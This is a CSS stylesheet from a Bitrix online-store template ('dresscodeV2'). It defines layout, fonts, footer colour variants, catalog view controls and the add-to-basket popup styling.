.ya-informer {
    margin-top: 15px;
    margin-left: 10px;
    height: 40px;
}
.heading-modal {
display: block;
line-height: initial;
padding-bottom: 20px;
font-size: 0.8em;
}
.creator {
font-size: 12px;
color: #c3c3c3;
}
/* End */


/* Start:/bitrix/templates/dresscodeV2/template_styles.css?1748347513192737*/
@font-face {
    font-family: 'Bender';
    font-display: swap;
    src: url('/bitrix/templates/dresscodeV2/fonts/bender/bender.eot');
    src: url('/bitrix/templates/dresscodeV2/fonts/bender/bender.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/dresscodeV2/fonts/bender/bender.woff') format('woff'),
         url('/bitrix/templates/dresscodeV2/fonts/bender/bender.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;

}

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	font-size: 100%;
}

body{
	font: normal normal 14px "Bender" , arial , sans-serif;
	-webkit-font-smoothing: antialiased;
	-webkit-text-size-adjust: none;
	background-color: #ffffff;
	line-height: 21px;
	margin: 0;
}

img{
	border: 0;
}

input{
	font: normal normal 13px "Bender" , arial , sans-serif;
 	outline: none;
}

input[placeholder]{
	text-overflow: ellipsis;
}

input::-moz-placeholder{
	text-overflow: ellipsis;
} 

input:-moz-placeholder{
	text-overflow: ellipsis;
} 

input:-ms-input-placeholder{
	text-overflow: ellipsis;
}    

a:not([href]){
	cursor: default;
}

:focus::-webkit-input-placeholder{
	color: transparent;
}

:focus::-moz-placeholder{
	color: transparent;
}

:focus:-moz-placeholder{
	color: transparent;
}

:focus:-ms-input-placeholder{
	color: transparent;
}

input:focus {
	outline: none;
}

a{
	outline: none;
}

h1{
	font-family: "Bender";
	line-height: 36px;
	font-weight: 400;
	text-align: left;
	margin: 0 0 24px;
	font-size: 24px;
	color: #000000;
	display: block;
}

h2{
	font-family: "Bender";
	font-weight: 400;
	font-size: 18px;
}

h3{
	font-family: "Bender";
	font-weight: 400;
	font-size: 16px;
}

b,
strong{
	font-family: 'Bender';
	font-weight: 400;
}

*{
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.clearfix:before,
.clearfix:after { content: ''; display: table; }
.clearfix:after { clear: both; }

#topHeader{
	position: relative;
	min-width: 320px;
	height: 30px;
	z-index: 35;
}

.loading #topHeader{
	overflow: hidden;
}

.loading #topMenu{
	opacity: 0;
}

.bold{
	font-family: 'Bender';
}
.mystest {

	    max-width: 1480px;
    min-width: 320px;
    margin: auto;
}
/* auth register city block */

#topService{
	float: right;
	padding: 0;
	margin: 0;
}

#topService div[id^=bx_incl_area_]{
	float: left;
}

#topService li{
	line-height: 30px;
	list-style: none;
	padding: 0 12px;
	float: left;
	margin: 0;
}

#topService .null{
	display: inline-block;
	line-height: 0px;
	padding: 0px;
	height: 0px;
	width: 0px;
}

#topService li:not(.null) a{
	font: normal normal 13px "Bender" , arial , sans-serif;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	vertical-align: middle;
	text-decoration: none;
	display: inline-block;
}

#topService li:not(.null) a:active{
	position: relative;
	top: 1px;
}

#topService li:not(.null) a:focus{
	transition: all 0.7s;
}

/* Sub Header */

#subHeader{
	min-width: 320px;
	height: 102px;
	z-index: 3;
}

.loading #subHeader{
	overflow: hidden;
}

#logo{
	line-height: 102px;
	text-align: center;
	position: relative;
    max-height: 102px;
	overflow: hidden;
	z-index: 66;
	width: 229px;
	float: left;
}

#logo a{
	display: block;
}

#logo a:active{
	position: relative;
	top: 1px;
}

#logo img{
	vertical-align: middle;
	max-height: 102px;
	max-width: 100%;
}

#topHeading{
	padding: 0 18px;
	width: 162px;
	float: left;
}

#topHeading .vertical{
	line-height: 102px;
}

#topHeading p{
	font: normal normal 16px "Bender" , arial , sans-serif;
	vertical-align: middle;
	display: inline-block;
	line-height: 21px;
	text-align: center;
	margin: 0px;
}

#headerTools{
	float: right;
	height: 96px;
}

#headerTools .tools{
	list-style:none;
	padding: 0;
	margin: 0;
}

#headerTools .tools .icon{
	float: left;
}

#headerTools .tools .heading{
	text-decoration: none;
	font-size: 18px;
	display: block;
}

#headerTools .tools .link{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: none;
	font-size: 13px;
}

#headerTools .tools .link:active{
	position: relative;
	top: 1px;
}

#headerTools .tools li{
	line-height: 102px;
	list-style: none;
	padding: 0 18px;
	float: left;
	margin: 0;
}

#headerTools .tools div[id*="bx_"]{
	float: left;
}

#headerTools .wrap{
	vertical-align: middle;
	display: inline-block;

	line-height: 21px;
}

#headerTools .icon{
	margin: 0 4px;
	height: 40px;
}

#headerTools .nf{
	float: left;
	margin-left: 12px;
}

#headerTools .text{
	font-size: 13px;
}

#headerTools .icon:active{
	position: relative;
	top: 1px;
}
#headerTools .telephone .icon{
	width: 35px;
}

#headerTools .search .wrap{
	padding: 0 8px;
}

#headerTools .search .icon{
	width: 35px;
	margin: 0;
}

#headerTools .wishlist .icon{
	width: 36px;
}

#headerTools .compare .icon{
	width: 35px;
}

#headerTools .cart .icon{
	width: 44px;
}

#headerTools .cart ins{
	display: inline-block;
	text-decoration: none;
	border-radius: 3px;
	text-align: center;
	margin-left: 4px;
	padding: 0px 6px;
	font-size: 13px;
}

#mainMenuContainer{
	height: 60px;
}

#topMenu .bar > a{
	background: url(/bitrix/templates/dresscodeV2/images/menuMore.png) 0 50% no-repeat transparent;
}

#topHeader.color_default #topMenu .bar > a{
	background-image: url(/bitrix/templates/dresscodeV2/images/menuMore2.png)
}

#changeYouCity{
	position: relative;
	min-width: 320px;
	padding: 18px 0;
	display: none;
}

#changeYouCity .limiter{
	position: relative;
}

#changeYouCity .heading{
	font-size: 21px;
	display: block;
}

#changeYouCity .list{
	text-align: center;
	overflow: hidden;
}

#changeYouCity .list li{
	margin-top: 12px;
	text-align: left;
	float: left;
	width: 25%;
}

#changeYouCity .list li a{
	text-decoration: none;
	font-size: 14px;
}

#changeYouCity .list li a:hover{
	text-decoration: underline;
}

#changeYouCity #cityClose{
	text-decoration: none;
	position: absolute;
	padding: 4px 12px;
	font-size: 14px;
	display: block;
	right: 24px;
	top: 0;
}

#changeYouCity #cityClose ins{
	display: inline-block;
	margin-right: 6px;
	height: 10px;
	width: 10px;
}

#main{
	/*margin-top: 24px;*/
	min-width: 320px;
}

#main .compliter{
	border-collapse: collapse;
	table-layout: fixed;
	display: table;
	width: 100%;
}

#left{
	display: table-cell;
	vertical-align: top;
	width: 355px;
}

#left .heading{
	font-family: "Bender";
	text-decoration: none;
	padding-left: 24px;
	line-height: 65px;
    font-weight: 400;
    font-size: 18px;
	display: block;
	height: 65px;
}

#left .heading .arrow{
	background-position: -27px 50%;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

#left .heading.opened .arrow{
	-moz-transform:    rotate(90deg);
	-o-transform:      rotate(90deg);
	-webkit-transform: rotate(90deg);
	transform:         rotate(90deg);
}

#left .menuRolled + .collapsed{
	display: none;
}

#left .heading ins{
	vertical-align: middle;
	display: inline-block;
	margin-right: 24px;
	line-height: 65px;
	height: 65px;
	float: right;
	width: 27px;
}

#left .sideBlock .heading{
	line-height: 60px;
	font-size: 16px;
	height: 60px;
}

#left #subscribe .copy{
	text-align: center;
	margin: 12px auto;
	line-height: 24px;
	font-size: 12px;
	display: block;
	width: 90%;
}

#left .banner{
	text-align: center;
	margin-top: 24px;
}

#left .banner img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}

#right{
	display: table-cell;
	vertical-align: top;
	padding-left: 24px;
}

#brandSearch{
	border-collapse: collapse;
	table-layout: fixed;
	border-spacing: 0px;
	width: 100%;
	display: none;
}

#brandSearch td{
	line-height: 50px;
	height: 50px;
}

#brandSearch .label{
	width: 140px;
}

#brandSearch .label span{
	display: block;
	text-align: center;
}

#brandSearch .all{
	width: 60px;
}

#brandSearch .all a{
	text-align: center;
	display: block;
}

#brandSearch a{
	text-decoration: none;
	text-align: center;
	display: block;
}

#slider{
	position: relative;
	overflow: hidden;
}

#slider ul{
	position: relative;
	list-style: none;
	padding: 0;
	margin: 0;
}

#slider ul li{
	position: relative;
	float: left;
}

#slider ul li span{
	background-position: center center;
	background-size: cover;
	-moz-background-size: cover;
	display: block;
    height: 900px;
}

#slider ul li img{
	width: auto;
	display: inline-block;
	margin-left: -120px;
}

#slider ol{
	position: absolute;
	left: 50%;
	bottom: 12px;
}

#slider ol li{
	margin-right: 4px;
	cursor: pointer;
	height: 18px;
	width: 18px;
	float: left;
}

#popCats{
	margin-top: 24px;
}

#popCats .sideBlockContent {
	padding: 12px;
	border-top: 0;
}

#popCats ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

#popCats li {
	display: inline-block;
	margin-right: 8px;
	margin-bottom: 8px;
}

#popCats li span,
#popCats li a {
	-webkit-transition: 0.2s all ease-in-out;
	-o-transition: 0.2s all ease-in-out;
	transition: 0.2s all ease-in-out;
	text-decoration: none;
	padding: 4px 12px;
	line-height: 21px;
	display: block;
}


#collectionList {
	margin-top: 24px;
	position: relative;
	overflow: hidden;
}

#collectionCarousel {
	position: relative;
	overflow: hidden;
	margin: 0 -12px;
}

#collectionCarousel > ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

#collectionCarousel > ul li {
	width: 33.3131313%;
	float: left;
}

#collectionList .collection {
	position: relative;
	padding: 0 12px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}

#collectionList .collection .wrap {
	border-bottom: none;
	overflow: hidden;
	padding: 12px;
}

#collectionList .collection .heading {
	text-decoration: none;
	margin-bottom: 12px;
	line-height: 24px;
	font-weight: 700;
	font-size: 18px;
	height: auto;
	padding: 0;
}

#collectionList .collectionDesc {
	line-height: 18px;
	font-size: 12px;
}

#collectionList .goTo {
	vertical-align: middle;
	text-decoration: none;
	text-align: center;
	line-height: 50px;
	font-size: 14px;
	display: block;
	-webkit-transition: background-color 0.3s, color 0.3s;
	transition: background-color 0.3s, color 0.3s;
}

#collectionList .pic {
	display: block;
	margin-bottom: 18px;
	text-align: center;
	line-height: 420px;
	height: 420px;
}

#collectionList .pic img {
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}

#promoBlock,
#promoBlock > div[id*="bx_"]{
	width: 100%;
	display: table;
	overflow:hidden;
	table-layout: fixed;
	border-collapse: collapse;
}

/*#sliderBlock, #bannersBlock {
	display: table-cell;
	vertical-align: top;
}

#bannersBlock {
	padding-left: 12px;
	position: relative;
	overflow: hidden;
	width: 356px;
}

#bannersBlock ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

#bannersBlock ul li {
	float: left;
}

#bannersBlock ul a {
	display: block;
	line-height: 0;
}

#bannersBlock ul li:first-child {
	margin-bottom: 12px;
	float: none;
}

#bannersBlock ul li:first-child + li {
	padding-right: 12px;
}
*/
#right .heading{
	margin-bottom: 24px;
	padding-left: 24px;
	line-height: 60px;
	font-size: 18px;
	display: block;
	height: 60px;
}

#footer{
	margin-bottom: 55px;
	padding-top: 36px;
	overflow: hidden;
}

#footer.variant_3 #leftFooter,
#footer.variant_3 #rightFooter,
#footer.variant_3 #footerBottom,
#footer.variant_3 .fc{
	background-color: #47494d;
}

#footer.variant_4 #leftFooter,
#footer.variant_4 #rightFooter,
#footer.variant_4 #footerBottom,
#footer.variant_4 .fc{
	background-color: #f3f3f3;
}

#footer.variant_5 #leftFooter,
#footer.variant_5 #rightFooter,
#footer.variant_5 #footerBottom,
#footer.variant_5 .fc{
	background-color: #ffffff;
}

#footer.variant_6 #leftFooter,
#footer.variant_6 #rightFooter,
#footer.variant_6 #footerBottom,
#footer.variant_6 .fc{
	background-color: #142236;
}

#footer.variant_7 #leftFooter,
#footer.variant_7 #rightFooter,
#footer.variant_7 #footerBottom,
#footer.variant_7 .fc{
	background-color: #24433c;
}

#footer.variant_8 #leftFooter,
#footer.variant_8 #rightFooter,
#footer.variant_8 #footerBottom,
#footer.variant_8 .fc{
	background-color: #4e0838;
}

#footer.variant_5 #footerBottom{
	border-top: 1px solid #f1f1f1;
}

#footer.variant_6 #footerBottom{
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

#footer.variant_7 #footerBottom,
#footer.variant_8 #footerBottom{
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#footer.variant_4 #footerBottom{
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#footer.variant_3 #footerBottom{
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#footer.variant_2 #footerBottom{
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#footer.variant_4 #leftFooter a,
#footer.variant_5 #leftFooter a{
	color: #000000;
}

#footer.variant_4 #leftFooter a:active{
	position: relative;
	top: 1px;
}

#footer.variant_2 #leftFooter a{
	color: #ffffff;
}

#footer.variant_2 #leftFooter a:hover,
#footer.variant_2 #leftFooter .selected{
	opacity: 0.8;
}

#footer.variant_2 #rightFooter .telephone,
#footer.variant_2 #rightFooter .showMap{
	color: #ffffff;
}

#footer.variant_2 #rightFooter .showMap:hover{
	opacity: 0.8;
}

#footer.variant_3 #leftFooter .heading{
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

#footer.variant_3 #leftFooter ul li{
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#footer.variant_2 #leftFooter .heading,
#footer.variant_4 #leftFooter .heading,
#footer.variant_5 #leftFooter .heading,
#footer.variant_7 #leftFooter .heading,
#footer.variant_8 #leftFooter .heading{
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

#footer.variant_2 #leftFooter ul li,
#footer.variant_4 #leftFooter ul li,
#footer.variant_5 #leftFooter ul li,
#footer.variant_7 #leftFooter ul li,
#footer.variant_8 #leftFooter ul li{
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#footer.variant_2 #leftFooter ul li:first-child,
#footer.variant_3 #leftFooter ul li:first-child,
#footer.variant_4 #leftFooter ul li:first-child,
#footer.variant_5 #leftFooter ul li:first-child,
#footer.variant_7 #leftFooter ul li:first-child,
#footer.variant_8 #leftFooter ul li:first-child{
	border-top: 0px;
}

#footer.variant_4 #rightFooter,
#footer.variant_4 #rightFooter p,
#footer.variant_4 #rightFooter .list li,
#footer.variant_4 #rightFooter .email{
	color: #000000;
}

#footer.variant_5 #rightFooter,
#footer.variant_5 #rightFooter p,
#footer.variant_5 #rightFooter .list li,
#footer.variant_5 #rightFooter .email{
	color: #000000;
}

#footer.variant_2 #rightFooter,
#footer.variant_2 #rightFooter p,
#footer.variant_2 #rightFooter .list li,
#footer.variant_2 #rightFooter .email{
	color: #ffffff;
}

#footer.variant_2 #rightFooter .email a,
#footer.variant_4 #rightFooter .email a,
#footer.variant_5 #rightFooter .email a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

#footer.variant_2 #rightFooter .hr,
#footer.variant_4 #rightFooter .hr,
#footer.variant_5 #rightFooter .hr,
#footer.variant_7 #rightFooter .hr,
#footer.variant_8 #rightFooter .hr{
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#footer.variant_2 #footerBottom .sn .vk{
	background: url(/bitrix/templates/dresscodeV2/images/snC.png) 0 0 no-repeat transparent;
}

#footer.variant_4 #footerBottom .sn .vk,
#footer.variant_5 #footerBottom .sn .vk{
	background: url(/bitrix/templates/dresscodeV2/images/snW.png) 0 0 no-repeat transparent;
}

#footer.variant_2 #footerBottom .sn .fb{
	background: url(/bitrix/templates/dresscodeV2/images/snC.png) -60px 0 no-repeat transparent;
}

#footer.variant_4 #footerBottom .sn .fb,
#footer.variant_5 #footerBottom .sn .fb{
	background: url(/bitrix/templates/dresscodeV2/images/snW.png) -60px 0 no-repeat transparent;
}

#footer.variant_2 #footerBottom .sn .od{
	background: url(/bitrix/templates/dresscodeV2/images/snC.png) -120px 0 no-repeat transparent;
}

#footer.variant_4 #footerBottom .sn .od,
#footer.variant_5 #footerBottom .sn .od{
	background: url(/bitrix/templates/dresscodeV2/images/snW.png) -120px 0 no-repeat transparent;
}

#footer.variant_2 #footerBottom .sn .tw{
	background: url(/bitrix/templates/dresscodeV2/images/snC.png) -180px 0 no-repeat transparent;
}

#footer.variant_4 #footerBottom .sn .tw,
#footer.variant_5 #footerBottom .sn .tw{
	background: url(/bitrix/templates/dresscodeV2/images/snW.png) -180px 0 no-repeat transparent;
}

#footer.variant_2 #footerBottom .sn .go{
	background: url(/bitrix/templates/dresscodeV2/images/snC.png) -240px 0 no-repeat transparent;
}

#footer.variant_4 #footerBottom .sn .go,
#footer.variant_5 #footerBottom .sn .go{
	background: url(/bitrix/templates/dresscodeV2/images/snW.png) -240px 0 no-repeat transparent;
}

#footer.variant_2 #footerBottom .sn .yo{
	background: url(/bitrix/templates/dresscodeV2/images/snC.png) -300px 0 no-repeat transparent;
}

#footer.variant_4 #footerBottom .sn .yo,
#footer.variant_5 #footerBottom .sn .yo{
	background: url(/bitrix/templates/dresscodeV2/images/snW.png) -300px 0 no-repeat transparent;
}

#footer.variant_2 #footerBottom .sn .vk:hover,
#footer.variant_4 #footerBottom .sn .vk:hover,
#footer.variant_5 #footerBottom .sn .vk:hover{
	background-position: 0 -60px;
}

#footer.variant_2 #footerBottom .sn .fb:hover,
#footer.variant_4 #footerBottom .sn .fb:hover,
#footer.variant_5 #footerBottom .sn .fb:hover{
	background-position: -60px -60px;
}

#footer.variant_2 #footerBottom .sn .od:hover,
#footer.variant_4 #footerBottom .sn .od:hover,
#footer.variant_5 #footerBottom .sn .od:hover{
	background-position: -120px -60px;
}

#footer.variant_2 #footerBottom .sn .tw:hover,
#footer.variant_4 #footerBottom .sn .tw:hover,
#footer.variant_5 #footerBottom .sn .tw:hover{
	background-position: -180px -60px;
}

#footer.variant_2 #footerBottom .sn .go:hover.
#footer.variant_4 #footerBottom .sn .go:hover.
#footer.variant_5 #footerBottom .sn .go:hover{
	background-position: -240px -60px;
}

#footer.variant_2 #footerBottom .sn .yo:hover,
#footer.variant_4 #footerBottom .sn .yo:hover,
#footer.variant_5 #footerBottom .sn .yo:hover{
	background-position: -300px -60px;
}

#footer.variant_2 .sn li:first-child,
#footer.variant_3 .sn li:first-child,
#footer.variant_4 .sn li:first-child,
#footer.variant_5 .sn li:first-child,
#footer.variant_7 .sn li:first-child{
	border-left: 1px solid rgba(0, 0, 0, 0.1);
}

#footer.variant_2 .sn li,
#footer.variant_3 .sn li,
#footer.variant_4 .sn li,
#footer.variant_5 .sn li,
#footer.variant_7 .sn li{
	border-right: 1px solid rgba(0, 0, 0, 0.1);
}


#catalogColumn #catalogLineList .description{
	display: none;
	
}

#catalogColumn #catalogLineList .prop{
	width: 100%;
}

#catalogColumn #catalogTableList .column:nth-child(3),
#catalogColumn #catalogTableList .column:nth-child(4){
	display: none;
}

#catalogLine{
	margin-bottom: 24px;
	border-radius: 4px;
	line-height: 55px;
	padding: 0 12px;
	height: 55px;
}

#catalogLine .column{
	display: inline-block;
	margin-left: 12px;
}

#catalogLine .oFilter{
	display: none;
	margin-right: 48px;
}

#catalogLine .oSmartFilter .ico {
	background: url(/bitrix/templates/dresscodeV2/images/filterIco.png) 0 0 no-repeat transparent;
	vertical-align: middle;
	display: inline-block;
	padding-right: 12px;
	margin-top: -2px;
	height: 11px;
	width: 15px;
}

#catalogLine .column:first-child{
	margin-left: 0;
}

#catalogLine .column:last-child{
	float: right;
}

#catalogLine .label{
	display: inline-block;
	margin-right: 12px;
}

#catalogLine select{
	border-radius: 4px;
	padding: 0 12px;
	height: 30px;
}

#catalogLine .viewList{
	vertical-align: middle;
	display: inline-block;
	overflow: hidden;
}

#catalogLine .viewList .element{
	margin-left: 12px;
	float: left;
}

#catalogLine .viewList .element:first-child{
	margin-left: 0px;
}

#catalogLine .viewList .element a{
	vertical-align: middle;	
	display: inline-block;
	height: 55px;
	width: 30px;
}

#catalogLine .viewList .element .squares{
	background-position: 0 0;
}

#catalogLine .viewList .element .squares:hover{
	background-position: -30px 0;	
}

#catalogLine .viewList .element .squares.selected{
	background-position: -60px 0;	
}

#catalogLine .viewList .element .line{
	background-position: 0 -55px;
}

#catalogLine .viewList .element .line:hover{
	background-position: -30px -55px;	
}

#catalogLine .viewList .element .line.selected{
	background-position: -60px -55px;	
}

#catalogLine .viewList .element .table{
	background-position: 0 -110px;
}

#catalogLine .viewList .element .table:hover{
	background-position: -30px -110px;
}

#catalogLine .viewList .element .table.selected{
	background-position: -60px -110px;	
}


#catalogLine .viewList .element .squares:active,
#catalogLine .viewList .element .table:active,
#catalogLine .viewList .element .line:active{
	position: relative;
	top: 1px;
}

.catalogLineSpecialTime{
	margin-bottom: 12px;
	color: #666d83;
	font-size: 0;
	line-height: 0;
}

.catalogLineSpecialTime .specialTimeItem{
	display: inline-block;
	box-sizing: border-box;
	border-radius: 2px;
	text-align: center;
	overflow: hidden;
	margin-left: 2px;
	padding: 8px 0px;
	line-height: 14px;
	height: 42px;
	width: 48px;
	background: #e0e0e0;
}

.catalogLineSpecialTime .specialTimeItem:first-child{
	margin-left: 0px;
}

.catalogLineSpecialTime .specialTimeItemValue{
	font-family: 'Bender';
	font-size: 14px;
}

.catalogLineSpecialTime .specialTimeItemlabel{
	font-family: "Bender";
	font-size: 12px;
}

#rowFooter{
	display: table;
	width: 100%;
	table-layout: fixed;
}

#leftFooter{

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	display: table-cell;
	vertical-align: top;
	padding: 24px 0;
	width: 60%;
}

#leftFooter .footerRow{
	overflow: hidden;
	list-style: none;
}

#leftFooter .column{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding-right: 48px;
	width: 33.33%;
	float: left;
}
#leftFooter .column.column_img{
	padding-top:50px;
	width:66%;
}

#leftFooter .column.column_img img{
	max-width:100%;
}

#leftFooter .heading{
	padding-bottom: 12px;
	margin-bottom: 6px;
	font-size: 20px;
	display: block;
}

#leftFooter ul{
	list-style: none;
	padding: 0;
	margin: 0;
}

#leftFooter ul li:first-child{
	border: 0;
}

#leftFooter a{

	-webkit-transition: 0.2s all ease-in-out;
	-o-transition: 0.2s all ease-in-out;
	transition: 0.2s all ease-in-out;

	text-decoration: none;
	font-size: 13px;
	padding: 6px 0;
	display: block;
}

#rightFooter{

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	
	padding: 24px 0 24px 24px;
	vertical-align: top;
	display: table-cell;
	width: 40%;
}

#rightFooter .rightTable{
	border-collapse: collapse;
	table-layout: fixed;
	width: 100%;
}

#rightFooter .rightTable td{
	vertical-align: top;
}

#rightFooter .rightColumn{
	text-align: center;
	padding: 0 24px;
}

#rightFooter .rightColumn .wrap{
	display: inline-block;
	text-align: left;
}

#rightFooter .list{
	list-style: none;
	padding: 0;
	margin: 12px 0;
}

#rightFooter .list li{
	margin-bottom: 8px;
	line-height: 21px;
	list-style: none;
	font-size: 14px;
	display: block;
}

#rightFooter .email a{
	text-decoration: none;
}

#rightFooter p{
	font-size: 14px;
	display: block;
}

#rightFooter .hr{
	padding-top: 12px;
}

#rightFooter .telephone{
	margin-bottom: 24px;
	font-size: 22px;
	display: block;
}

#rightFooter .email{
	display: block;
	font-size: 18px;
}

#rightFooter .showMap{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-decoration: underline;
	margin-top: 12px;
	display: block;
}

#rightFooter .showMap:active{
	position: relative;
	top: 1px;
}

#rightFooter .logo img{
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%;
}

#footerBottom{
	line-height: 60px;
	overflow: hidden;
	height: 60px;
	clear: both;
}

#footerBottom .creator{
	float: left;
}

#footerBottom .creator a{
	display: block;
	line-height: 60px;
}

#footerBottom .creator a:active{
	position: relative;
	top: 1px;
}

#footerBottom .creator img{
	vertical-align: middle;
}

#footerBottom .social{
	float: right;
}

#footerBottom ul{
	list-style: none;
	padding: 0;
	margin: 0;
}

#appBasket{

	-webkit-transition: 0.1s all ease-in-out;
	-o-transition: 0.1s all ease-in-out;
	transition: 0.1s all ease-in-out;

	background: rgba(0, 0, 0, 0.4);
	position: fixed;
	height: 100%;
	width: 100%;
	z-index: 1001;
	left: 0px;
	top: 0px;
	
	display: none;
}

#appBasketContainer{
	margin-left: -350px;
	margin-top: -200px;
	position: absolute;
	height: 400px;
	width: 700px;
	left: 50%;
	top: 50%;
}

#appBasket .heading{
	position: relative;
	text-align: center;
	line-height: 60px;
	font-size: 18px;
}

#appBasket .close{
	position: absolute;
	display: block;
	height: 21px;
	width: 21px;
    right: 20px;
    top: 20px;
}

#appBasket .container{
	position: relative;
	overflow: hidden;
}

#appBasket .markerContainer {
    position: absolute;
    top: 8px;
    left: 8px;
}

#appBasket .rating {
	position: absolute;
	right: 12px;
	top: 12px;
	z-index: 2;
	width: 79px;
}

#appBasket .rating i {
	background: url(/bitrix/templates/dresscodeV2/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#appBasket .rating i.m {
	background: url(/bitrix/templates/dresscodeV2/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#appBasket .markerContainer .marker {
    font: normal normal 12px "Bender" , arial , sans-serif;
    margin-bottom: 8px;
    line-height: 16px;
    padding: 3px 4px;
    z-index: 2;
}

#appBasket .picture{
	position: relative;
	line-height: 280px;
	text-align: center;
	height: 280px;
	width: 300px;
	float: left;
}

#appBasket .picture:active{
	position: relative;
	top: 1px;
}

#appBasket .picture img{
	vertical-align: middle;
	max-height: 90%;
	max-width: 90%;
}

#appBasket .information{
	line-height: 280px;
}

#appBasket .information .wrapper{
	vertical-align: middle;
	display: inline-block;
	line-height: 21px;
}

#appBasket .name{

	-webkit-transition: 0.1s all ease-in-out;
	-o-transition: 0.1s all ease-in-out;
	transition: 0.1s all ease-in-out;

	max-width: 300px;
	margin-bottom: 18px;
	text-decoration: none;
	font-size: 14px;
	display: block;
}

#appBasket .price{
	font-family: 'Bender';
    margin-bottom: 18px;
    font-size: 18px;
    display: block;
}

#appBasket .price .discount {
    font-family: 'Bender';
    padding-left: 8px;
    font-size: 14px;
}

#appBasket .qtyBlock{
	margin-bottom: 18px;
	overflow: hidden;
}

#appBasket .qtyBlock .label{
	padding-right: 4px;
}

#appBasket .plus,
#appBasket .minus{
	vertical-align: middle;
	display: inline-block;
	height: 19px;
	width: 19px;
}

#appBasket .qty{

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	vertical-align: middle;
	display: inline-block;
	text-align: center;
	font-size: 12px;
	margin: 0 2px;
	height: 19px;
	width: 40px;
	padding: 0 2px;
	border: 0;
}

#appBasket .qty.error{
	border: 1px solid #ff0000;
}

#appBasket .sum{
	font-family: 'Bender';
	line-height: 50px;
	padding: 0 24px;
    font-size: 18px;
	height: 50px;
}

#appBasket .sum .discount{
	font-family: 'Bender';
	padding-left: 8px;
	font-size: 14px;
}

#appBasket .lower{
	line-height: 60px;
	overflow: hidden;
	height: 60px;
}

#appBasket .lower .tools{
	border-collapse: collapse;
	table-layout: fixed;
	border-spacing: 0px;
	width: 100%;
}

#appBasket .lower .tools .av:hover{
	background: unset;
}

#appBasket .lower tbody{
	vertical-align: top;
}

#appBasket .lower .tools td{
	padding: 0;
}

#appBasket .lower .tools .icon{
	
	-webkit-transition: 0.1s all ease-in-out;
	-o-transition: 0.1s all ease-in-out;
	transition: 0.1s all ease-in-out;

	vertical-align: top;
	text-align: center;
	line-height: 60px;
	height: 60px;
	width: 70px;

}

#appBasket .lower .tools .icon a{
	text-decoration: none;
	color: transparent;
	display: block;
}

#appBasket .lower .tools .icon .ico{
	vertical-align: middle;
	display: inline-block;
	height: 16px;
	width: 17px;
}

#appBasket .lower .tools .addCompare .ico{
	background: url(/bitrix/templates/dresscodeV2/images/compare.png) 0 0 no-repeat transparent;
}

#appBasket .lower .tools .addCompare.added .ico{
	background: url(/bitrix/templates/dresscodeV2/images/compareActive.png) 0 0 no-repeat transparent;
}

#appBasket .lower .tools .addWishlist .ico{
	background: url(/bitrix/templates/dresscodeV2/images/wishlist.png) 0 0 no-repeat transparent;
}

#appBasket .lower .tools .addWishlist.added .ico{
	background: url(/bitrix/templates/dresscodeV2/images/wishlistActive.png) 0 0 no-repeat transparent;
}

#appBasket .lower .tools .inStock{
	text-decoration: none !important;
}

#appBasket .lower .tools .inStock .ico{
	background: url(/bitrix/templates/dresscodeV2/images/inStock.png) 0 0 no-repeat transparent;
	border: 0 !important;
}

#appBasket .lower .tools .outOfStock .ico{
	background: url(/bitrix/templates/dresscodeV2/images/outOfStock.png) 0 0 no-repeat transparent;
}

#appBasket .lower .tools .onOrder .ico{
	background: url(/bitrix/templates/dresscodeV2/images/onOrder.png) 0 0 no-repeat transparent;
}

#appBasket .lower .tools .delete .ico{
	background: url(/bitrix/templates/dresscodeV2/images/delete.png) 0 0 no-repeat transparent;
}

#appBasket .lower .tools .continue{
	text-align: center;
	width: 50%;
}

#appBasket .lower .tools .continue, 
#appBasket .lower .tools .goToBasket{
	-webkit-transition: 0.1s all ease-in-out;
	-o-transition: 0.1s all ease-in-out;
	transition: 0.1s all ease-in-out;
}

#appBasket .lower .tools .continue a, 
#appBasket .lower .tools .goToBasket a{
	
line-height: 60px;
	text-decoration: none;
	font-size: 14px;
	display: block;

}

#appBasket .lower .tools .continue .text,
#appBasket .lower .tools .goToBasket .text{
	margin-top: 2px;
	display: inline-block;
}

